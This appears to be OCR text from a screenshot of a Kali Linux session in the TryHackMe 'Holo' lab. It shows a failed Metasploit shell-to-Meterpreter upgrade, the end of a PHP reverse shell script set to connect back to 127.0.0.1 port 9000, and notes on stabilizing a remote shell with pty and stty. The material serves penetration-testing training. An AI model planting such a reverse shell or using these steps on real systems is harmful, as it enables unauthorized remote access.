 File Machine View Input Devices Help
Activities Terminator May 29 01:06
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x6
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 3
[-] Shells on the target platform, bsd, cannot be upgraded to Meterpreter at this time.
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
kali@kali: ~/Desktop/TryHackMe/Holo 129x29
GNU nano 6.2 revshell2.php
foreach ($pipes as $pipe) {
fclose($pipe);
}
proc_close($process);
}
// ------ SHELL END ------
fclose($socket);
}
// ------ SOCKET END ------
}
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('127.0.0.1', 9000);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
kali@kali: ~/Desktop/TryHackMe/Holo 129x2
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 41x33
******SHELL STABILIZATION*******
FOR LINUX
On the remote machine, run
1. python -c 'import pty; pty.spawn("/
bin/bash")'
2. press CTRL-z to put the session to t
he background.
Then on attacker machine run
3. stty -a
Note the rows and columns (say they are 4
0 and 160 respectively for me!).
Now run,
4. stty raw -echo ; fg
Press enter twice
now run,
5. export TERM=xterm
use xterm-256color/xterm
After that, run
6. stty rows 40 columns 160
to specify the correct size.
You should now have a fully working shell
, in particular vi/nano should work.
┌──(kali㉿kali
┌──(kali㉿kali
]
└─$